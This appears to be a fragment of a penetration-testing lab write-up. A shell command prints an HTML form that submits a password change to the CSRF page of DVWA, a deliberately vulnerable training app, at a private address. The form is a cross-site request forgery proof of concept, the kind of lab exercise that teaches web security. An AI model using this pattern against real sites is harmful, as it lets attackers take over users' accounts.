 └─$ cat /var/www/html/form.html
<html><body> <form action="http://192.168.6.14/dvwa/vulnerabilities/csrf/#" method="GET"> New password:<br>
<input type="password" AUTOCOMPLETE="off" name="password_new"><br>
Confirm new password: <br>
<input type="password" AUTOCOMPLETE="off" name="password_conf">
<br>
<input type="submit" value="Change" name="Change">
</form>
</body>
</html>
Home
Instructions
Setup